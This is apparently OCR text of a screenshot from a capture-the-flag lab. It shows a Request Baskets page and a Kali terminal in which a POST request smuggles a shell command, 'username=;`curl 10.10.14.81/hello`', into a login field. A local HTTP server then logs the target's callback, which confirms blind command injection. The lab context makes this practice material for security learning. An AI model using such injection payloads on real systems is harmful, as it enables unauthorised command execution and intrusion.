 Request Baskets
Basket: emsec
Requests are collected at http://10.10.11.224:55555/emsec
[POST]
10:22:51 AM
12/29/2023
/emsec
Headers
Body
username=;`curl 10.10.14.81/hello`
Format Content
[GET]
9:58:56 AM
12/29/2023
/emsec
Headers
emsec@emsec-pc: ~
File Actions Edit View Help
┌──(emsec㉿emsec-pc)-[~]
└─$ curl http://10.10.11.224:55555/emsec
┌──(emsec㉿emsec-pc)-[~]
└─$ curl -X POST 'http://10.10.11.224:55555/emsec' \
--data 'username=;`curl 10.10.14.81/hello`'
Login failed
┌──(emsec㉿emsec-pc)-[~]
└─$
┌──(emsec㉿emsec-pc)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [29/Dec/2023 10:22:58] code 404, message File not found
10.10.11.224 - - [29/Dec/2023 10:22:58] "GET /hello HTTP/1.1" 404 -
Request
Response